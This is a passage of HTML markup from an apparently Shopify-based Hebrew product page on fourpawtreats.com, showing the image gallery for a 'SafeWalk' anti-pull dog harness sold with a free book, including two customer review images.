    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23862176842045__main"
  data-section="template--23862176842045__main"
  
  role="region"
  aria-label="תצוגת גלריה"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23862176842045__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23862176842045__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23862176842045__main">
        דילוג למידע מוצר
      </a><ul
      id="Slider-Gallery-template--23862176842045__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--23862176842045__main-36680043135293"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23862176842045__main-36680043135293"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36680043135293">
      <span class="visually-hidden">
        פתיחת מדיה 1 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-38043583676733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-38043583676733"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38043583676733">
      <span class="visually-hidden">
        פתיחת מדיה 2 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-40021774598461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-40021774598461"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40021774598461">
      <span class="visually-hidden">
        פתיחת מדיה 3 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834997281085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834997281085"
            data-alt="ליבי ביקורת"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1946" alt="ליבי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1946" alt="ליבי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834997281085">
      <span class="visually-hidden">
        פתיחת מדיה 4 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834998952253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834998952253"
            data-alt="לוסי ביקורת"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1946" alt="לוסי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
